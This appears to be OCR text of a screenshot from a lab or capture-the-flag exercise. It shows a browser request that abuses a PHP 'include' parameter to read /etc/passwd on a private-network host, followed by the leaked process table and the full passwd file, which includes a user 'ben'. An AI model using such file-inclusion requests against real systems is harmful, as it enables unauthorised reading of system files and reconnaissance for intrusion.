 不安全 view-source:192.168.159.166/index.php?include=/etc/passwd
自动换行
1 <pre>
2 runnable tasks:
3 S task PID tree-key switches prio wait-time sum-exec sum-sleep
4 -----------------------------------------------------------------------------------------------------------
5 S systemd 1 2927.102286 1731 120 0.000000 509.025216 0.000000 0
6 </pre>
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 ben:x:1000:1000:ben,,,:/home/ben:/bin/bash
34